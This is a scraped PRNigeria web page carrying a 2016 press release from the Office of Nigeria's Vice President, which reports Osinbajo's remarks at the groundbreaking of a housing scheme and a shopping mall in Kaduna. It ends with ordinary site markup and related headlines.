<div id="yui_3_16_0_1_1452692142738_7535" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7536" class="yiv6451628212class">He was speaking earlier today in Kaduna at the ground-breaking of construction projects spearheaded by the state governor, Mallam Nasir El-Rufai, whom the Vice President commended for doing what he promised the people of the state.</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">According to the Vice President, “when we talk of change, we are saying it is possible for government to meet the needs of the people, serving the people,” adding that the two projects &#8211; a 2000-unit residential housing scheme and a modern shopping mall- are evident of the fact “that change has truly come.”</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">Reiterating the commitment of the Federal Government under President Muhammadu Buhari to fulfill the promises made to the Nigerian people about change, Prof. Osinbajo noted that one of the reasons why people “voted for us is because they believed in change and that we are able to provide that kind of leadership.”</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">Continuing he said &#8220;I want to emphasize that when we talk of change, what we are really saying is that it is possible for government to meet the needs of the people, that government is not just about going around in motorcades and looking important, but it is serving the people.”</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">The Vice President also noted that “Nigeria can be great if we manage our resources well, Nigeria can be great if we stop corruption. I am sure that many of you have seen that this government is serious about ending corruption.&#8221;</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">According to him, ”we are serious about prosecuting those who believed that our resources, the resources of the nation can be plundered at will and they give all kinds of excuses.”</div>
<div class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7579" class="yiv6451628212class">The Vice President while restating the vision of the administration of President Muhammadu Buhari to transform the lives of the people said &#8220;President Buhari has said repeatedly he is committed to good governance and the fight against corruption.”</div>
<div id="yui_3_16_0_1_1452692142738_7580" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7578" class="yiv6451628212class">He observed that “the country has resources for all of us to live decently and well. That is what we are trying to do,” adding that whoever is guilty of stealing our resources would be brought to book as the President has often noted.</div>
<div id="yui_3_16_0_1_1452692142738_7577" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7576" class="yiv6451628212class">He highlighted some of the various intervention programmes of President Buhari such as the homegrown school feeding programme for primary school pupils across the country, making soft loans available to market women and artisans among others.</div>
<div id="yui_3_16_0_1_1452692142738_7575" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7574" class="yiv6451628212class">He commended the government of Mallam El Rufai for embarking on such ambitious projects noting that the governor represents the change that is being talked about, adding that under the governor, Kaduna State “will truly be great again.”</div>
<div id="yui_3_16_0_1_1452692142738_7581" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7573" class="yiv6451628212class">Earlier during the ground breaking ceremony for the construction of a Galaxy Mall and Galleria located near the Government House in Kaduna, Mallam El- Rufai disclosed that the project was conceived to generate 2, 000 direct and indirect jobs, create linkage opportunities for small businesses to grow as well as to improve the shopping experience of the people in the State.</div>
<div class="yiv6451628212class"></div>
<div class="yiv6451628212class">While noting the Vice President’s “consistent support to me personally and to the government of Kaduna State,” Governor Rufai also announced that his administration and the State Assembly have decided to invest the N10 billion secured loan offered each state through the National Economic Council under the chairmanship of the Vice President in the provision of a befitting rail system for Kaduna metropolis.</div>
<div class="yiv6451628212class">Governor El Rufai commended President Buhari and the Vice President for their integrity and partnership, recalling with praise the help packaged last year by the presidency to help states get out of their economic challenges.</div>
<div class="yiv6451628212class">Vice President Osinbajo during his visit to Kaduna officially carried out the ground breaking ceremonies of a 2,000-unit affordable housing scheme for low income earners and that of the construction of the Galaxy Mall and Galleria. The first phase of the housing project will produce over 700 housing units.The Mall is a Public Private Partnership between the state government and the UAC Property Development Company.</div>
<div id="yui_3_16_0_1_1452692142738_7588" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7587" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7586" class="yiv6451628212class"></div>
<div id="yui_3_16_0_1_1452692142738_7585" class="yiv6451628212class">Laolu Akande</div>
<div id="yui_3_16_0_1_1452692142738_7584" class="yiv6451628212class">Senior Special Assistant-Media &amp; Publicity</div>
<div id="yui_3_16_0_1_1452692142738_7583" class="yiv6451628212class">In the Office of the Vice President</div>
</div>
</div>
</div>
</blockquote>
</div>
</div>
</blockquote>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2016/01/13/senate-distribute-2016-budget-tomorrow/">Senate to distribute 2016 budget tomorrow</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2016/01/13/fmi-introduces-digitization-prnigeria-supports-rios-news-syndication/">FMI Introduces Digitization&#8230; PRNigeria Supports RIOs on News Syndication</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/prnigeria/" aria-label="author-photo"><img alt='Laolu Akande' src='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/prnigeria/">Laolu Akande</a></span></div><div class="td-author-url"><a href="https://prnigeria.com">https://prnigeria.com</a></div><div class="td-author-description">PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/prnigerian/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/prnigeria" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Laolu Akande"><meta itemprop="url" content="https://prnigeria.com/author/prnigeria/"></span><meta itemprop="datePublished" content="2016-01-13T14:48:56+01:00"><meta itemprop="dateModified" content="2016-01-13T14:48:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2016/01/13/government-meeting-peoples-needs-vp-osinbajo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Government Is About Meeting People’s Needs—Vp Osinbajo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/06/YOSINBAJO-1.jpg?fit=533%2C800&ssl=1"><meta itemprop="width" content="533"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4906,"live_filter_cur_post_author":"49","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "10001";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "834";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/kano-police-vow-fish-killers/"  rel="bookmark" class="td-image-wrap " title="Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768680776695.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768680776695.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768680776695.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768680776695.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1768680776695.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/kano-police-vow-fish-killers/"  rel="bookmark" title="Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt">Kano Police Vow to Fish Out Killers of Mother, 6 Children as CP Orders Manhunt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/europe-tension-escalate-trump/"  rel="bookmark" class="td-image-wrap " title="US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/europe-tension-escalate-trump/"  rel="bookmark" title="US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland">US-Europe Tension Escalate as Trump Threatens Tariffs on Nations Opposing Annexation of Greenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/emir-ilorin-declares-ita-nmo/"  rel="bookmark" class="td-image-wrap " title="Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/zulu.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/zulu.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/zulu.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/zulu.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/zulu.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="His Royal Highness, the Emir of Ilorin and Chairman, Kwara State Council of Chiefs, Alhaji (Dr) Ibrahim Sulu-Gambari," title="Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/emir-ilorin-declares-ita-nmo/"  rel="bookmark" title="Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation">Emir of Ilorin Declares Ita-Nmo Market Land Public Asset, Confirms Saraki’s Historic Donation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/hero-beyond-faith-can-pays/"  rel="bookmark" class="td-image-wrap " title="A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/hero-beyond-faith-can-pays/"  rel="bookmark" title="A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau">A Hero Beyond Faith: CAN Pays Tribute Imam Who Saved 262 Christians in Plateau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/global-icon-peace-prof-pantami/"  rel="bookmark" class="td-image-wrap " title="A Global Icon of Peace: Prof. Pantami Mourns Late Plateau Imam Who Sheltered 200 Christians" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Global Icon of Peace: Prof. Pantami Mourns Late Plateau Imam Who Sheltered 200 Christians" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/global-icon-peace-prof-pantami/"  rel="bookmark" title="A Global Icon of Peace: Prof. Pantami Mourns Late Plateau Imam Who Sheltered 200 Christians">A Global Icon of Peace: Prof. Pantami Mourns Late Plateau Imam Who Sheltered 200 Christians</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" class="td-image-wrap " title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" class="td-image-wrap " title="Nigeria Officially Removed from EU High-Risk, FG Reacts " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wale Edun, Minister of Finance and Coordinating Minister for the Economy" title="Nigeria Officially Removed from EU High-Risk, FG Reacts " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" title="Nigeria Officially Removed from EU High-Risk, FG Reacts ">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" class="td-image-wrap " title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
